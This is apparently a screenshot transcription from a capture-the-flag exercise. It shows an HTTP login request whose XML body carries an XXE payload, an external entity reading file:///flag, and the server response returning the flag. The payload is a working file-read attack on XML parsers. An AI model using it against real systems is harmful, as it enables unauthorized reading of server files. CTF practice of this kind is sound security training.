 请求
Raw Params Headers Hex
1 POST /doLogin.php HTTP/1.1
2 Host: b91727a0-7a66-45d7-bcda-6dac2051e6ea.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 157
10 Origin: http://b91727a0-7a66-45d7-bcda-6dac2051e6ea.node4.buuoj.
11 Connection: close
12 Referer: http://b91727a0-7a66-45d7-bcda-6dac2051e6ea.node4.buuoj
13 Cookie: UM_distinctid=17b5332b122222-0028888b9c66da-4c302372-1fa
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE a [<!ENTITY aaa SYSTEM "file:///flag"> ]>
17 <user>
<username>
&aaa;
</username>
<password>
111
</password>
</user>
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Nov 2021 11:50:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{5a0b4379-60c4-47fa-a157-1ae3169b69
11 </msg>
</result>